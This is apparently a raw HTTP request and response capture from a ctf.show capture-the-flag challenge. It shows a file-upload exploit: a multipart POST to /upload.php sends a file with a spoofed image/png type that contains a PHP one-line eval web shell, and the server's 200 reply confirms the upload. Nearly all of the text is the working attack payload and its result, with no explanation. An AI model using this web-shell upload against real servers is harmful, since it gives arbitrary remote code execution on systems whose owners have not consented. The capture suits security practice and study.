 POST /upload.php HTTP/1.1
Host: 98ad313c-cfd0-402a-86c4-7dbda69cc470.challenge.ctf.show
Content-Length: 206
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84
Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary6i5HBWh5HSz7WCQ1
Origin: http://98ad313c-cfd0-402a-86c4-7dbda69cc470.challenge.ctf.show
Referer:
http://98ad313c-cfd0-402a-86c4-7dbda69cc470.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary6i5HBWh5HSz7WCQ1
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: image/png
<?=eval(array_pop($_POST))?>
------WebKitFormBoundary6i5HBWh5HSz7WCQ1--
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Wed, 13 Apr 2022 01:08:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 32
8
9 {"code":0,"msg":"upload\/1.txt"}